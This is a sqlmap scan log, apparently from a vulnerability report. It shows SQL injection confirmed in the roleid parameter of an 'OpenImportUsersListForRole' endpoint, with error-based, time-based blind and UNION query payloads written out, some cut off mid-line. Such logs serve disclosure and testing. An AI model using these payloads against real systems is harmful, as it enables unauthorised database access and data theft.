 [10:46:37] [INFO] URI parameter '#1*' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 960 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: http://192.168.21.1/OpenImportUsersListForRole?roleid=1') AND GTID_SUBSET(CONCAT(0x7178707671,(SELE
2599=2599,1))),0x7176626271),2599)-- XBjy
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.21.1/OpenImportUsersListForRole?roleid=1') AND (SELECT 3487 FROM (SELECT(SLEEP(5)))y
cz
Type: UNION query
Title: MySQL UNION query (NULL) - 31 columns
Payload: http://192.168.21.1/OpenImportUsersListForRole?roleid=1') UNION ALL SELECT CONCAT(0x7178707671,0x6c
NULL,NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
---
[10:46:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[10:46:42] [INFO] fetched data logged to text files under 'C:\Users\caigo\AppData\Local\sqlmap\output\192.168.21
[10:46:42] [WARNING] your sqlmap version is outdated